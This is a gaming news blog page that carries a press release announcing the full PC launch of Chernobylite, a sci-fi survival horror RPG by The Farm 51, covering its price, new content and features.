<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='July 28, 2021'>July 28, 2021</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html&title=Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html&title=Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s16000/Chernobylite-Screenshot-01-1024x578.jpg&description=Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html&title=Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-1460158222617392104' itemprop='articleBody'>
<meta content=' Video game publisher All in! Games and development studio The Farm 51, are pleased to announce that the highly anticipated sci-fi survival ...' name='twitter:description'/>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s1024/Chernobylite-Screenshot-01-1024x578.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img alt="Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!" border="0" data-original-height="578" data-original-width="1024" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s16000/Chernobylite-Screenshot-01-1024x578.jpg" title="Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!" /></a><br /><br /> Video game publisher All in! Games and development studio The Farm 51, are pleased to announce that the highly anticipated sci-fi survival horror RPG, Chernobylite, has left Early Access and is now available on PC (Steam, GOG and Epic Games Store) for $29.99/&#8364;29.99/&#163;23.99 with a 10% discount that will be available for 7 days.<br /><br />To celebrate the occasion, All in! Games and The Farm 51 have partnered up with Corsair, a leader in gaming gear, to enhance gameplay immersion via their brand new iCUE game integration system. Explore the wastelands of the Zone with dynamic keyboard lighting and turn your desktop into a fully synchronized, real-time visualization of in-game actions and events!<br /><br />Chernobylite has foregone tremendous changes over the course of Early Access, adding more than 15 new story missions, 11 brand new story characters, new weapons, maps and gameplay mechanics, increasing the average game time to 20+ hours.&nbsp;<br /><br /><a href="https://www.youtube.com/watch?v=K35EKQ3xqA4">Check out the Chernobylite Launch Trailer here</a><br /><br />&#8220;Our completed labor of love is finally available to PC players all over the world and we want to thank our community for their amazing support over the years that helped us achieve this goal. We did it together!&#8221; said Wojciech Pazdur, Director of Development at The Farm 51. &#8220;The PC release is far from the end of our development roadmap though. We&#8217;re hoping to announce our post launch plans very soon, so stay tuned.&#8221;<br /><br /> <br /><blockquote>&#8220;Chernobylite is nothing like other Chernobyl-themed games out there. It seamlessly combines a variety of genres and wraps them up in the most realistic recreation of the Exclusion Zone to date,&#8221; said Piotr Żygadło, CEO at All in! Games. &#8220;My hope is that people recognize the passion and attention to detail The Farm 51 have put into the game and that Chernobylite will continue to stand out as one of the best Chernobyl-related games for years to come.&#8221;</blockquote><br /> <br /><br />Chernobylite is a science-fiction survival horror RPG, set in the hyper-realistic, 3D-scanned wasteland of Chernobyl&#8217;s Exclusion Zone. You&#8217;ll take on the role of Igor, a physicist and ex-employee of the Chernobyl Power Plant, returning to Pripyat to investigate the mysterious disappearance of his fiancee, 30 years prior. Compete with a hostile military presence and other stalkers, face supernatural creatures as well as a harsh and unforgiving environment in your search to uncover the truth. Get ready for a thrilling adventure of survival, conspiracy, horror, love, and obsession. Will you survive your fears?<br /><br />Base Building &amp; Crafting - Construct a base from which to plan your daily operations and excursions. Utilize workstations to craft gadgets, traps, and weapons, or modify existing equipment to your needs. <br /> <br />Resource &amp; Team Management - Companions are key to your survival and the resolution of your journey. Each day requires careful planning and assignment of resources and tasks to your comrades.  <br /> <br />Stealth, Survival, &amp; Combat - Survival in the Zone is not easy, and each day brings new challenges as your comrades die and supplies diminish. Avoid detection with stealth takedowns or engage in open armed combat. Danger lurks around every corner. <br /> <br />Non-Linear Storytelling &amp; Strategy - No playthrough is the same. The choices and story are in your hands. Choose wisely whether to trust your comrades or not, use resources for survival or research, and to face conflicts or avoid them. The future is up to you.<br /><br /> <br />Chernobylite has been rated &#8216;M&#8217; for Mature by the ESRB, and PEGI 18. For more information about Chernobylite, including full language support, visit the official Chernobylite <a href="https://www.allingames.com/?utm_source=press&amp;utm_medium=stride&amp;utm_campaign=pc_out" target="_blank">Website</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!</span>
<img alt='Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s72-c/Chernobylite-Screenshot-01-1024x578.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2021-07-28T18:37:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/PC' rel='tag'>
PC
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html&title=Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html&title=Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s16000/Chernobylite-Screenshot-01-1024x578.jpg&description=Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2021/07/warning-radiation-alert-chernobylite.html&title=Warning! Radiation Alert! Chernobylite Bursts Onto PC Today!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
PC
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2021/07/pubg-battlegrounds-season-13-brings.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnF9X8WHmDrJxao_gAfWr8UmCxIb37-OzcM7HglkVoH7lLKxmUleWdcDXwJnRl06KGHm8a4-SjVTw3uJw143UFyzS6DDcMhYmi-7Ka8PpFgwwUmFm9KKhD1z1W6U8Laz_PHaMW37AJcg/s16000/Chernobylite-Screenshot-01-1024x578.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=1460158222617392104&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/1460158222617392104/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIaQ4pwr_xDqLx9HQGr0gAIbsruv9QDopWbSOZIa8EzXmeZn1Df8CrcWaHvmcdJnGnvzUT4JDqKv9tQSov2Hf-Spe8SJ8lky4EdoYEb_LKEIs' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
